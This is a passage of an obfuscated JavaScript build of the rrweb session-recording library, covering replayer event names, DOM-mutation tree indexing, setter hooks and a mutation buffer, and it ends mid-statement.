0x0,(_0x5a27b6=_0x27e890[_0x627b8d(0x14e)]||(_0x27e890['ReplayerEvents']={}))[_0x627b8d(0x19d)]=_0x627b8d(0x38f),_0x5a27b6['Pause']=_0x627b8d(0x52e),_0x5a27b6[_0x627b8d(0x3fd)]=_0x627b8d(0x147),_0x5a27b6[_0x627b8d(0x37e)]=_0x627b8d(0x151),_0x5a27b6[_0x627b8d(0x455)]='finish',_0x5a27b6[_0x627b8d(0x340)]=_0x627b8d(0x680),_0x5a27b6[_0x627b8d(0x166)]='load-stylesheet-start',_0x5a27b6[_0x627b8d(0x285)]='load-stylesheet-end',_0x5a27b6[_0x627b8d(0x2c7)]=_0x627b8d(0x399),_0x5a27b6[_0x627b8d(0x4ee)]='skip-end',_0x5a27b6[_0x627b8d(0x1c4)]='mouse-interaction',_0x5a27b6[_0x627b8d(0x47f)]=_0x627b8d(0x38a),_0x5a27b6[_0x627b8d(0x551)]=_0x627b8d(0x446),_0x5a27b6[_0x627b8d(0x577)]=_0x627b8d(0x34e),_0x5a27b6['StateChange']=_0x627b8d(0x370),_0x5a27b6[_0x627b8d(0x3a8)]=_0x627b8d(0x440);var _0x19274b=_0x627b8d(0x1c5);function _0x40ec02(_0x208695,_0xef8ba0,_0x37115a){void 0x0===_0x37115a&&(_0x37115a={});var _0x14bf7b=null,_0x5bcc12=0x0;return function(_0x20962a){var _0x3fd98b=_0x1249,_0x14ce9d=Date['now']();_0x5bcc12||!0x1!==_0x37115a[_0x3fd98b(0x296)]||(_0x5bcc12=_0x14ce9d);var _0x14b739=_0xef8ba0-(_0x14ce9d-_0x5bcc12),_0x3be27b=this,_0x84f8cb=arguments;_0x14b739<=0x0||_0x14b739>_0xef8ba0?(_0x14bf7b&&(window[_0x3fd98b(0x529)](_0x14bf7b),_0x14bf7b=null),_0x5bcc12=_0x14ce9d,_0x208695[_0x3fd98b(0x5fe)](_0x3be27b,_0x84f8cb)):_0x14bf7b||!0x1===_0x37115a[_0x3fd98b(0x42f)]||(_0x14bf7b=window[_0x3fd98b(0x2ce)](function(){var _0xeaf74f=_0x3fd98b;_0x5bcc12=!0x1===_0x37115a[_0xeaf74f(0x296)]?0x0:Date['now'](),_0x14bf7b=null,_0x208695['apply'](_0x3be27b,_0x84f8cb);},_0x14b739));};}function _0x4d618b(_0x2d42ca,_0x1de40b,_0x4d6013,_0x4baac2,_0x28fc7e){var _0x133ac0=_0x627b8d;void 0x0===_0x28fc7e&&(_0x28fc7e=window);var _0x200ed9=_0x28fc7e['Object'][_0x133ac0(0x1a0)](_0x2d42ca,_0x1de40b);return _0x28fc7e[_0x133ac0(0x11c)][_0x133ac0(0x2b4)](_0x2d42ca,_0x1de40b,_0x4baac2?_0x4d6013:{'set':function(_0x1a7cb4){var _0x1ec754=_0x133ac0,_0x39773e=this;setTimeout(function(){var _0x5743d7=_0x1249;_0x4d6013[_0x5743d7(0x2fd)][_0x5743d7(0x52b)](_0x39773e,_0x1a7cb4);},0x0),_0x200ed9&&_0x200ed9['set']&&_0x200ed9[_0x1ec754(0x2fd)][_0x1ec754(0x52b)](this,_0x1a7cb4);}}),function(){return _0x4d618b(_0x2d42ca,_0x1de40b,_0x200ed9||{},!0x0);};}function _0x21c216(_0x278294,_0x13b3f5,_0x42024a){var _0x1c7f63=_0x627b8d;try{if(!(_0x13b3f5 in _0x278294))return function(){};var _0x223bf8=_0x278294[_0x13b3f5],_0x140e3c=_0x42024a(_0x223bf8);return _0x1c7f63(0x5ad)==typeof _0x140e3c&&(_0x140e3c[_0x1c7f63(0x541)]=_0x140e3c[_0x1c7f63(0x541)]||{},Object[_0x1c7f63(0x118)](_0x140e3c,{'__rrweb_original__':{'enumerable':!0x1,'value':_0x223bf8}})),_0x278294[_0x13b3f5]=_0x140e3c,function(){_0x278294[_0x13b3f5]=_0x223bf8;};}catch(_0x46e77b){return function(){};}}function _0x3035aa(){var _0xeef2e3=_0x627b8d;return window[_0xeef2e3(0x293)]||document[_0xeef2e3(0x3d0)]&&document[_0xeef2e3(0x3d0)]['clientHeight']||document[_0xeef2e3(0x38d)]&&document[_0xeef2e3(0x38d)][_0xeef2e3(0x148)];}function _0x5d1c84(){var _0x1c5250=_0x627b8d;return window['innerWidth']||document[_0x1c5250(0x3d0)]&&document['documentElement']['clientWidth']||document[_0x1c5250(0x38d)]&&document[_0x1c5250(0x38d)][_0x1c5250(0x32c)];}function _0x4954c8(_0x41d3f7,_0x24e607){var _0x58647b=_0x627b8d;if(!_0x41d3f7)return!0x1;if(_0x41d3f7[_0x58647b(0x4c7)]===_0x41d3f7[_0x58647b(0x4c5)]){var _0x36d31d=!0x1;return _0x58647b(0x687)==typeof _0x24e607?_0x36d31d=_0x41d3f7[_0x58647b(0x599)][_0x58647b(0x537)](_0x24e607):_0x41d3f7[_0x58647b(0x599)][_0x58647b(0x64a)](function(_0x35a67b){_0x24e607['test'](_0x35a67b)&&(_0x36d31d=!0x0);}),_0x36d31d||_0x4954c8(_0x41d3f7['parentNode'],_0x24e607);}return _0x41d3f7['nodeType'],_0x41d3f7['TEXT_NODE'],_0x4954c8(_0x41d3f7[_0x58647b(0x1c7)],_0x24e607);}function _0x1eb5df(_0x2fa731){var _0x158678=_0x627b8d;return _0x158678(0x5a3)in _0x2fa731&&-0x2===_0x2fa731[_0x158678(0x5a3)]['id'];}function _0x42bb09(_0x158f5c,_0x8e1a51){var _0x5598ee=_0x627b8d;if(_0x141e28(_0x158f5c))return!0x1;var _0x321b03=_0x8e1a51[_0x5598ee(0x308)](_0x158f5c);return!_0x8e1a51[_0x5598ee(0x208)](_0x321b03)||(!_0x158f5c[_0x5598ee(0x1c7)]||_0x158f5c[_0x5598ee(0x1c7)][_0x5598ee(0x4c7)]!==_0x158f5c[_0x5598ee(0x50f)])&&(!_0x158f5c[_0x5598ee(0x1c7)]||_0x42bb09(_0x158f5c[_0x5598ee(0x1c7)],_0x8e1a51));}function _0x1f852d(_0x4af295){var _0x4bbb43=_0x627b8d;return Boolean(_0x4af295[_0x4bbb43(0xfe)]);}function _0x4bccbd(_0xc18f6c){var _0x1901ab=_0x627b8d;void 0x0===_0xc18f6c&&(_0xc18f6c=window),_0x1901ab(0x12c)in _0xc18f6c&&!_0xc18f6c['NodeList'][_0x1901ab(0x541)][_0x1901ab(0x64a)]&&(_0xc18f6c['NodeList']['prototype'][_0x1901ab(0x64a)]=Array['prototype'][_0x1901ab(0x64a)]),'DOMTokenList'in _0xc18f6c&&!_0xc18f6c['DOMTokenList'][_0x1901ab(0x541)]['forEach']&&(_0xc18f6c['DOMTokenList'][_0x1901ab(0x541)][_0x1901ab(0x64a)]=Array['prototype'][_0x1901ab(0x64a)]),Node['prototype'][_0x1901ab(0x537)]||(Node[_0x1901ab(0x541)][_0x1901ab(0x537)]=function(_0x2fcb16){if(!(0x0 in arguments))throw new TypeError('1\x20argument\x20is\x20required');do{if(this===_0x2fcb16)return!0x0;}while(_0x2fcb16=_0x2fcb16&&_0x2fcb16['parentNode']);return!0x1;});}function _0x3b17cf(_0x4f4e26){var _0x4cc5b7=_0x627b8d;switch(_0x4f4e26[_0x4cc5b7(0x47a)]){case _0x27e890['EventType'][_0x4cc5b7(0x21d)]:case _0x27e890['EventType']['Load']:case _0x27e890[_0x4cc5b7(0x215)][_0x4cc5b7(0x35b)]:return!0x1;case _0x27e890[_0x4cc5b7(0x215)][_0x4cc5b7(0x5f6)]:case _0x27e890[_0x4cc5b7(0x215)]['Meta']:case _0x27e890[_0x4cc5b7(0x215)]['Plugin']:return!0x0;}switch(_0x4f4e26['data'][_0x4cc5b7(0x58a)]){case _0x27e890[_0x4cc5b7(0x1ed)][_0x4cc5b7(0x132)]:case _0x27e890[_0x4cc5b7(0x1ed)]['MouseInteraction']:case _0x27e890[_0x4cc5b7(0x1ed)][_0x4cc5b7(0x164)]:case _0x27e890[_0x4cc5b7(0x1ed)][_0x4cc5b7(0x4ac)]:return!0x1;case _0x27e890[_0x4cc5b7(0x1ed)][_0x4cc5b7(0x3f6)]:case _0x27e890[_0x4cc5b7(0x1ed)][_0x4cc5b7(0xfb)]:case _0x27e890[_0x4cc5b7(0x1ed)][_0x4cc5b7(0x3e8)]:case _0x27e890['IncrementalSource'][_0x4cc5b7(0x5e6)]:return!0x0;}return!0x0;}_0x27e890[_0x627b8d(0x4e7)]={'map':{},'getId':function(){return console['error'](_0x19274b),-0x1;},'getNode':function(){var _0x7a586d=_0x627b8d;return console[_0x7a586d(0x544)](_0x19274b),null;},'removeNodeFromMap':function(){var _0x2cbe59=_0x627b8d;console[_0x2cbe59(0x544)](_0x19274b);},'has':function(){return console['error'](_0x19274b),!0x1;},'reset':function(){console['error'](_0x19274b);}},_0x627b8d(0x51d)!=typeof window&&window[_0x627b8d(0x191)]&&window[_0x627b8d(0x375)]&&(_0x27e890[_0x627b8d(0x4e7)]=new Proxy(_0x27e890[_0x627b8d(0x4e7)],{'get':function(_0x465708,_0x1eb01c,_0x90a380){var _0x376247=_0x627b8d;return _0x376247(0x30e)===_0x1eb01c&&console[_0x376247(0x544)](_0x19274b),Reflect[_0x376247(0x45a)](_0x465708,_0x1eb01c,_0x90a380);}}));var _0x355ab1=(function(){var _0x595b9e=_0x627b8d;function _0x33d6d7(){var _0x430d87=_0x1249;this[_0x430d87(0x112)]();}return _0x33d6d7[_0x595b9e(0x541)][_0x595b9e(0x3b6)]=function(_0x115539){var _0x4d48c9=_0x595b9e,_0x4c8c3b=this[_0x4d48c9(0x174)][_0x4d48c9(0x45a)](_0x115539['parentId']),_0x26af4e={'id':_0x115539['node']['id'],'mutation':_0x115539,'children':[],'texts':[],'attributes':[]};_0x4c8c3b?(_0x26af4e[_0x4d48c9(0x15b)]=_0x4c8c3b,_0x4c8c3b[_0x4d48c9(0x2d4)][_0x26af4e['id']]=_0x26af4e):this[_0x4d48c9(0x386)][_0x26af4e['id']]=_0x26af4e,this['indexes'][_0x4d48c9(0x2fd)](_0x26af4e['id'],_0x26af4e);},_0x33d6d7[_0x595b9e(0x541)]['remove']=function(_0x12a22e,_0x260073){var _0x2a6c11=_0x595b9e,_0x502fa0=this,_0x2855aa=this['indexes']['get'](_0x12a22e[_0x2a6c11(0x4b1)]),_0x3fae80=this['indexes']['get'](_0x12a22e['id']),_0x11ba55=function(_0xcaefc9){var _0x3078fc=_0x2a6c11;_0x502fa0[_0x3078fc(0x276)]['add'](_0xcaefc9);var _0x220d28=_0x260073[_0x3078fc(0x427)](_0xcaefc9);null==_0x220d28||_0x220d28[_0x3078fc(0x2c2)][_0x3078fc(0x64a)](function(_0x2b3b48){var _0x38875f=_0x3078fc;_0x38875f(0x5a3)in _0x2b3b48&&_0x11ba55(_0x2b3b48['__sn']['id']);});},_0x50e52c=function(_0x2a499f){var _0x3a05f6=_0x2a6c11;_0x502fa0[_0x3a05f6(0x276)][_0x3a05f6(0x3b6)](_0x2a499f['id']),Object['values'](_0x2a499f[_0x3a05f6(0x2d4)])[_0x3a05f6(0x64a)](function(_0x1dde9f){return _0x50e52c(_0x1dde9f);});var _0x3c491c=_0x502fa0[_0x3a05f6(0x174)][_0x3a05f6(0x45a)](_0x2a499f['id']);if(_0x3c491c){var _0x20bab5=_0x3c491c[_0x3a05f6(0x15b)];_0x20bab5&&(delete _0x3c491c[_0x3a05f6(0x15b)],delete _0x20bab5['children'][_0x3c491c['id']],_0x502fa0[_0x3a05f6(0x174)]['delete'](_0x12a22e['id']));}};_0x3fae80?_0x2855aa?(delete _0x3fae80[_0x2a6c11(0x15b)],delete _0x2855aa[_0x2a6c11(0x2d4)][_0x3fae80['id']],this[_0x2a6c11(0x174)]['delete'](_0x12a22e['id']),_0x50e52c(_0x3fae80)):(delete this[_0x2a6c11(0x386)][_0x3fae80['id']],this['indexes']['delete'](_0x3fae80['id']),_0x50e52c(_0x3fae80)):(this['removeNodeMutations'][_0x2a6c11(0x4d3)](_0x12a22e),_0x11ba55(_0x12a22e['id']));},_0x33d6d7[_0x595b9e(0x541)][_0x595b9e(0x15e)]=function(_0x202064){var _0x5b4278=_0x595b9e,_0x4c997c=this[_0x5b4278(0x174)][_0x5b4278(0x45a)](_0x202064['id']);_0x4c997c?_0x4c997c[_0x5b4278(0x21f)][_0x5b4278(0x4d3)](_0x202064):this['textMutations'][_0x5b4278(0x4d3)](_0x202064);},_0x33d6d7[_0x595b9e(0x541)][_0x595b9e(0x395)]=function(_0x18b2f7){var _0x5656b8=_0x595b9e,_0x40a4c1=this[_0x5656b8(0x174)][_0x5656b8(0x45a)](_0x18b2f7['id']);_0x40a4c1?_0x40a4c1['attributes'][_0x5656b8(0x4d3)](_0x18b2f7):this[_0x5656b8(0x631)][_0x5656b8(0x4d3)](_0x18b2f7);},_0x33d6d7[_0x595b9e(0x541)]['scroll']=function(_0x1e9837){var _0x18b02e=_0x595b9e;this[_0x18b02e(0x1ba)][_0x18b02e(0x2fd)](_0x1e9837['id'],_0x1e9837);},_0x33d6d7[_0x595b9e(0x541)][_0x595b9e(0x461)]=function(_0x412e23){var _0x3c766d=_0x595b9e;this[_0x3c766d(0x543)][_0x3c766d(0x2fd)](_0x412e23['id'],_0x412e23);},_0x33d6d7[_0x595b9e(0x541)][_0x595b9e(0x34e)]=function(){var _0x199aec=_0x595b9e,_0xc84287,_0x340d77,_0x2960ab,_0x5b5416,_0x16f276=this,_0x2befbc=this['tree'],_0x196215=this[_0x199aec(0x372)],_0x597201=this[_0x199aec(0x1fb)],_0x3e599d=this['attributeMutations'],_0xb29959={'source':_0x27e890[_0x199aec(0x1ed)][_0x199aec(0x18b)],'removes':_0x196215,'texts':_0x597201,'attributes':_0x3e599d,'adds':[]},_0x2d9b37=function(_0x23bc75,_0x590e3c){var _0x5441c9=_0x199aec;_0x590e3c&&_0x16f276['removeIdSet'][_0x5441c9(0x3b6)](_0x23bc75['id']),_0xb29959[_0x5441c9(0x21f)]=_0xb29959[_0x5441c9(0x21f)]['concat'](_0x590e3c?[]:_0x23bc75[_0x5441c9(0x21f)])['filter'](function(_0x393c3e){var _0x2c7c16=_0x5441c9;return!_0x16f276[_0x2c7c16(0x276)][_0x2c7c16(0x208)](_0x393c3e['id']);}),_0xb29959[_0x5441c9(0x5eb)]=_0xb29959[_0x5441c9(0x5eb)][_0x5441c9(0x474)](_0x590e3c?[]:_0x23bc75[_0x5441c9(0x5eb)])[_0x5441c9(0x114)](function(_0x5b8f77){var _0xcb5413=_0x5441c9;return!_0x16f276[_0xcb5413(0x276)][_0xcb5413(0x208)](_0x5b8f77['id']);}),_0x16f276[_0x5441c9(0x276)]['has'](_0x23bc75['id'])||_0x16f276['removeIdSet'][_0x5441c9(0x208)](_0x23bc75['mutation'][_0x5441c9(0x4b1)])||_0x590e3c?Object[_0x5441c9(0x62a)](_0x23bc75[_0x5441c9(0x2d4)])[_0x5441c9(0x64a)](function(_0x51adcc){return _0x2d9b37(_0x51adcc,!0x0);}):(_0xb29959[_0x5441c9(0x64b)]['push'](_0x23bc75[_0x5441c9(0x689)]),_0x23bc75[_0x5441c9(0x2d4)]&&Object[_0x5441c9(0x62a)](_0x23bc75[_0x5441c9(0x2d4)])[_0x5441c9(0x64a)](function(_0x427202){return _0x2d9b37(_0x427202,!0x1);}));};Object[_0x199aec(0x62a)](_0x2befbc)[_0x199aec(0x64a)](function(_0x7c0e25){return _0x2d9b37(_0x7c0e25,!0x1);});try{for(var _0x2c10ec=_0x4fd830(this[_0x199aec(0x1ba)]['keys']()),_0x54729e=_0x2c10ec['next']();!_0x54729e[_0x199aec(0x549)];_0x54729e=_0x2c10ec[_0x199aec(0x54b)]()){var _0x375c04=_0x54729e['value'];this[_0x199aec(0x276)][_0x199aec(0x208)](_0x375c04)&&this[_0x199aec(0x1ba)][_0x199aec(0x1fa)](_0x375c04);}}catch(_0x212cb5){_0xc84287={'error':_0x212cb5};}finally{try{_0x54729e&&!_0x54729e[_0x199aec(0x549)]&&(_0x340d77=_0x2c10ec[_0x199aec(0x27b)])&&_0x340d77[_0x199aec(0x52b)](_0x2c10ec);}finally{if(_0xc84287)throw _0xc84287[_0x199aec(0x544)];}}try{for(var _0x313067=_0x4fd830(this[_0x199aec(0x543)][_0x199aec(0x615)]()),_0x489eb7=_0x313067[_0x199aec(0x54b)]();!_0x489eb7['done'];_0x489eb7=_0x313067[_0x199aec(0x54b)]()){_0x375c04=_0x489eb7[_0x199aec(0x31e)],this[_0x199aec(0x276)][_0x199aec(0x208)](_0x375c04)&&this[_0x199aec(0x543)][_0x199aec(0x1fa)](_0x375c04);}}catch(_0x51388e){_0x2960ab={'error':_0x51388e};}finally{try{_0x489eb7&&!_0x489eb7[_0x199aec(0x549)]&&(_0x5b5416=_0x313067['return'])&&_0x5b5416[_0x199aec(0x52b)](_0x313067);}finally{if(_0x2960ab)throw _0x2960ab[_0x199aec(0x544)];}}var _0x54c943=new Map(this[_0x199aec(0x1ba)]),_0x4eb892=new Map(this[_0x199aec(0x543)]);return this[_0x199aec(0x112)](),{'mutationData':_0xb29959,'scrollMap':_0x54c943,'inputMap':_0x4eb892};},_0x33d6d7[_0x595b9e(0x541)]['reset']=function(){var _0xc6f09d=_0x595b9e;this[_0xc6f09d(0x386)]=[],this[_0xc6f09d(0x174)]=new Map(),this[_0xc6f09d(0x372)]=[],this[_0xc6f09d(0x1fb)]=[],this[_0xc6f09d(0x631)]=[],this['removeIdSet']=new Set(),this[_0xc6f09d(0x1ba)]=new Map(),this[_0xc6f09d(0x543)]=new Map();},_0x33d6d7;}());function _0x409c0c(_0x485ef4){var _0x28e190=_0x627b8d,_0x3e2bc8,_0x18fb9a,_0x332a09={},_0x2a368f=function(_0x51caa4,_0x29f5d6){var _0x5c7ba2=_0x1249,_0x44649d={'value':_0x51caa4,'parent':_0x29f5d6,'children':[]};return _0x332a09[_0x51caa4[_0x5c7ba2(0x41b)]['id']]=_0x44649d,_0x44649d;},_0x5146a5=[];try{for(var _0xe1ecdc=_0x4fd830(_0x485ef4),_0x1a97f8=_0xe1ecdc[_0x28e190(0x54b)]();!_0x1a97f8[_0x28e190(0x549)];_0x1a97f8=_0xe1ecdc[_0x28e190(0x54b)]()){var _0x5a0988=_0x1a97f8[_0x28e190(0x31e)],_0x6b6039=_0x5a0988[_0x28e190(0x110)],_0xb5d11c=_0x5a0988[_0x28e190(0x4b1)];if(_0x6b6039&&_0x6b6039 in _0x332a09){var _0x28a00c=_0x332a09[_0x6b6039];if(_0x28a00c['parent']){var _0x4f965c=_0x28a00c[_0x28e190(0x15b)]['children']['indexOf'](_0x28a00c);_0x28a00c[_0x28e190(0x15b)][_0x28e190(0x2d4)][_0x28e190(0x3c3)](_0x4f965c,0x0,_0x2a368f(_0x5a0988,_0x28a00c[_0x28e190(0x15b)]));}else _0x4f965c=_0x5146a5[_0x28e190(0x176)](_0x28a00c),_0x5146a5[_0x28e190(0x3c3)](_0x4f965c,0x0,_0x2a368f(_0x5a0988,null));}else{if(_0xb5d11c in _0x332a09){var _0x5c66d5=_0x332a09[_0xb5d11c];_0x5c66d5[_0x28e190(0x2d4)][_0x28e190(0x4d3)](_0x2a368f(_0x5a0988,_0x5c66d5));}else _0x5146a5[_0x28e190(0x4d3)](_0x2a368f(_0x5a0988,null));}}}catch(_0x12771d){_0x3e2bc8={'error':_0x12771d};}finally{try{_0x1a97f8&&!_0x1a97f8['done']&&(_0x18fb9a=_0xe1ecdc[_0x28e190(0x27b)])&&_0x18fb9a[_0x28e190(0x52b)](_0xe1ecdc);}finally{if(_0x3e2bc8)throw _0x3e2bc8['error'];}}return _0x5146a5;}function _0x181068(_0x52a940,_0x147ab6){var _0x4c834b=_0x627b8d;_0x147ab6(_0x52a940[_0x4c834b(0x31e)]);for(var _0xc0026e=_0x52a940[_0x4c834b(0x2d4)][_0x4c834b(0x343)]-0x1;_0xc0026e>=0x0;_0xc0026e--)_0x181068(_0x52a940[_0x4c834b(0x2d4)][_0xc0026e],_0x147ab6);}function _0x6088f0(_0x261356){var _0x4ee491=_0x627b8d;return'__sn'in _0x261356&&(_0x261356[_0x4ee491(0x5a3)][_0x4ee491(0x47a)]===_0x2c5f8e[_0x4ee491(0xec)]&&_0x4ee491(0x65a)===_0x261356[_0x4ee491(0x5a3)][_0x4ee491(0x3e4)]);}function _0x2df2ec(_0x474880,_0x1e2664){var _0x442737=_0x627b8d,_0xd33832,_0xaa7c83,_0x307c8e=null===(_0xaa7c83=null===(_0xd33832=_0x474880['ownerDocument'])||void 0x0===_0xd33832?void 0x0:_0xd33832[_0x442737(0x2ae)])||void 0x0===_0xaa7c83?void 0x0:_0xaa7c83[_0x442737(0x152)];if(!_0x307c8e||_0x307c8e===_0x1e2664)return{'x':0x0,'y':0x0,'relativeScale':0x1,'absoluteScale':0x1};var _0x5e96b0=_0x307c8e[_0x442737(0x3f8)](),_0x2f2243=_0x2df2ec(_0x307c8e,_0x1e2664),_0x4bde41=_0x5e96b0[_0x442737(0x321)]/_0x307c8e[_0x442737(0x148)];return{'x':_0x5e96b0['x']*_0x2f2243[_0x442737(0x2ad)]+_0x2f2243['x'],'y':_0x5e96b0['y']*_0x2f2243[_0x442737(0x2ad)]+_0x2f2243['y'],'relativeScale':_0x4bde41,'absoluteScale':_0x2f2243[_0x442737(0x178)]*_0x4bde41};}function _0x29f125(_0x22d76f){var _0x45f32d=_0x627b8d,_0x139682;return Boolean(null===(_0x139682=_0x22d76f)||void 0x0===_0x139682?void 0x0:_0x139682[_0x45f32d(0x51c)]);}var _0x1da292=Object[_0x627b8d(0x4ef)]({'__proto__':null,'on':_0x564dcf,'createMirror':_0x3aa94d,get '_mirror'(){var _0x40c9b5=_0x627b8d;return _0x27e890[_0x40c9b5(0x4e7)];},'throttle':_0x40ec02,'hookSetter':_0x4d618b,'patch':_0x21c216,'getWindowHeight':_0x3035aa,'getWindowWidth':_0x5d1c84,'isBlocked':_0x4954c8,'isIgnored':_0x1eb5df,'isAncestorRemoved':_0x42bb09,'isTouchEvent':_0x1f852d,'polyfill':_0x4bccbd,'needCastInSyncMode':_0x3b17cf,'TreeIndex':_0x355ab1,'queueToResolveTrees':_0x409c0c,'iterateResolveTree':_0x181068,'isIframeINode':_0x6088f0,'getBaseDimension':_0x2df2ec,'hasShadowRoot':_0x29f125});function _0xb50cac(_0x5ed065){var _0x47a7c5=_0x627b8d;return _0x47a7c5(0x113)in _0x5ed065;}var _0x51a96f=(function(){var _0x30cb2d=_0x627b8d;function _0x108824(){var _0x235015=_0x1249;this[_0x235015(0x343)]=0x0,this[_0x235015(0x677)]=null;}return _0x108824[_0x30cb2d(0x541)][_0x30cb2d(0x45a)]=function(_0x45a1d5){var _0x31e068=_0x30cb2d;if(_0x45a1d5>=this[_0x31e068(0x343)])throw new Error(_0x31e068(0x482));for(var _0x2f8b0d=this[_0x31e068(0x677)],_0x4df53e=0x0;_0x4df53e<_0x45a1d5;_0x4df53e++)_0x2f8b0d=(null==_0x2f8b0d?void 0x0:_0x2f8b0d[_0x31e068(0x54b)])||null;return _0x2f8b0d;},_0x108824[_0x30cb2d(0x541)][_0x30cb2d(0x4c1)]=function(_0xa225de){var _0x5d73a8=_0x30cb2d,_0x206273={'value':_0xa225de,'previous':null,'next':null};if(_0xa225de[_0x5d73a8(0x113)]=_0x206273,_0xa225de[_0x5d73a8(0x10b)]&&_0xb50cac(_0xa225de['previousSibling'])){var _0x17879a=_0xa225de[_0x5d73a8(0x10b)][_0x5d73a8(0x113)][_0x5d73a8(0x54b)];_0x206273[_0x5d73a8(0x54b)]=_0x17879a,_0x206273[_0x5d73a8(0x2f9)]=_0xa225de['previousSibling']['__ln'],_0xa225de[_0x5d73a8(0x10b)]['__ln']['next']=_0x206273,_0x17879a&&(_0x17879a['previous']=_0x206273);}else{if(_0xa225de['nextSibling']&&_0xb50cac(_0xa225de[_0x5d73a8(0x210)])&&_0xa225de['nextSibling'][_0x5d73a8(0x113)][_0x5d73a8(0x2f9)])_0x17879a=_0xa225de[_0x5d73a8(0x210)][_0x5d73a8(0x113)][_0x5d73a8(0x2f9)],(_0x206273[_0x5d73a8(0x2f9)]=_0x17879a,_0x206273['next']=_0xa225de[_0x5d73a8(0x210)]['__ln'],_0xa225de[_0x5d73a8(0x210)][_0x5d73a8(0x113)]['previous']=_0x206273,_0x17879a&&(_0x17879a['next']=_0x206273));else this[_0x5d73a8(0x677)]&&(this[_0x5d73a8(0x677)][_0x5d73a8(0x2f9)]=_0x206273),_0x206273[_0x5d73a8(0x54b)]=this[_0x5d73a8(0x677)],this['head']=_0x206273;}this['length']++;},_0x108824[_0x30cb2d(0x541)][_0x30cb2d(0x31d)]=function(_0x393508){var _0x50283e=_0x30cb2d,_0xeb1ca7=_0x393508[_0x50283e(0x113)];this['head']&&(_0xeb1ca7['previous']?(_0xeb1ca7['previous']['next']=_0xeb1ca7[_0x50283e(0x54b)],_0xeb1ca7[_0x50283e(0x54b)]&&(_0xeb1ca7['next'][_0x50283e(0x2f9)]=_0xeb1ca7[_0x50283e(0x2f9)])):(this[_0x50283e(0x677)]=_0xeb1ca7[_0x50283e(0x54b)],this['head']&&(this[_0x50283e(0x677)][_0x50283e(0x2f9)]=null)),_0x393508[_0x50283e(0x113)]&&delete _0x393508[_0x50283e(0x113)],this[_0x50283e(0x343)]--);},_0x108824;}()),_0x397cad=function(_0x53ba78,_0x2b37c1){return _0x53ba78+'@'+_0x2b37c1;};function _0x536360(_0x413b7d){var _0x528c4b=_0x627b8d;return _0x528c4b(0x5a3)in _0x413b7d;}var _0x17331c=(function(){var _0x50be44=_0x627b8d;function _0x1f99cd(){var _0x5221a0=_0x1249,_0x2a9d6b=this;this['frozen']=!0x1,this[_0x5221a0(0x69a)]=!0x1,this['texts']=[],this[_0x5221a0(0x5eb)]=[],this[_0x5221a0(0x4e2)]=[],this['mapRemoves']=[],this[_0x5221a0(0x4d8)]={},this['addedSet']=new Set(),this[_0x5221a0(0x301)]=new Set(),this['droppedSet']=new Set(),this[_0x5221a0(0x2c8)]=function(_0x5bb2e2){var _0x257a20=_0x5221a0;_0x5bb2e2[_0x257a20(0x64a)](_0x2a9d6b[_0x257a20(0x5d4)]),_0x2a9d6b['emit']();},this['emit']=function(){var _0x2a1836=_0x5221a0,_0x3840c8,_0x4aac2b,_0x38c4ea,_0x3dbd4f;if(!_0x2a9d6b[_0x2a1836(0x224)]&&!_0x2a9d6b[_0x2a1836(0x69a)]){for(var _0x4dc5af=[],_0x19baf2=new _0x51a96f(),_0x199234=function(_0x13ebde){var _0x14a93b=_0x2a1836;for(var _0x409d14=_0x13ebde,_0x23e957=-0x2;-0x2===_0x23e957;)_0x23e957=(_0x409d14=_0x409d14&&_0x409d14[_0x14a93b(0x210)])&&_0x2a9d6b[_0x14a93b(0x4e7)][_0x14a93b(0x308)](_0x409d14);return-0x1===_0x23e957&&_0x4954c8(_0x13ebde[_0x14a93b(0x210)],_0x2a9d6b['blockClass'])&&(_0x23e957=null),_0x23e957;},_0x4021e7=function(_0x651061){var _0xa89831=_0x2a1836,_0x4adb67,_0x520569=_0x651061[_0xa89831(0x611)]?null===(_0x4adb67=_0x651061[_0xa89831(0x611)]())||void 0x0===_0x4adb67?void 0x0:_0x4adb67['host']:null,_0x45f242=!_0x2a9d6b[_0xa89831(0x621)][_0xa89831(0x537)](_0x651061)&&!_0x2a9d6b[_0xa89831(0x621)][_0xa89831(0x537)](_0x520569);if(_0x651061[_0xa89831(0x1c7)]&&!_0x45f242){var _0x1978ea=_0x141e28(_0x651061[_0xa89831(0x1c7)])?_0x2a9d6b['mirror'][_0xa89831(0x308)](_0x520569):_0x2a9d6b[_0xa89831(0x4e7)][_0xa89831(0x308)](_0x651061[_0xa89831(0x1c7)]),_0x417269=_0x199234(_0x651061);if(-0x1===_0x1978ea||-0x1===_0x417269)return _0x19baf2[_0xa89831(0x4c1)](_0x651061);var _0x3f3515=_0x2f09cc(_0x651061,{'doc':_0x2a9d6b['doc'],'map':_0x2a9d6b[_0xa89831(0x4e7)][_0xa89831(0x30e)],'blockClass':_0x2a9d6b[_0xa89831(0x620)],'blockSelector':_0x2a9d6b[_0xa89831(0x448)],'maskTextClass':_0x2a9d6b[_0xa89831(0x3ed)],'maskTextSelector':_0x2a9d6b[_0xa89831(0x4f4)],'skipChild':!0x0,'inlineStylesheet':_0x2a9d6b[_0xa89831(0x2d6)],'maskInputOptions':_0x2a9d6b[_0xa89831(0x68a)],'maskTextFn':_0x2a9d6b[_0xa89831(0x4b5)],'maskInputFn':_0x2a9d6b[_0xa89831(0x262)],'slimDOMOptions':_0x2a9d6b[_0xa89831(0x369)],'recordCanvas':_0x2a9d6b[_0xa89831(0x438)],'onSerialize':function(_0x2ca017){var _0x1f30f0=_0xa89831;_0x6088f0(_0x2ca017)&&_0x2a9d6b[_0x1f30f0(0x315)]['addIframe'](_0x2ca017),_0x29f125(_0x651061)&&_0x2a9d6b['shadowDomManager'][_0x1f30f0(0x245)](_0x651061[_0x1f30f0(0x51c)],document);},'onIframeLoad':function(_0x28db5a,_0x3bc2c2){var _0x5db2cc=_0xa89831;_0x2a9d6b[_0x5db2cc(0x315)][_0x5db2cc(0xf9)](_0x28db5a,_0x3bc2c2);}});_0x3f3515&&_0x4dc5af[_0xa89831(0x4d3)]({'parentId':_0x1978ea,'nextId':_0x417269,'node':_0x3f3515});}};_0x2a9d6b['mapRemoves'][_0x2a1836(0x343)];)_0x2a9d6b[_0x2a1836(0x4e7)][_0x2a1836(0x2bb)](_0x2a9d6b[_0x2a1836(0x48a)][_0x2a1836(0x2df)]());try{for(var 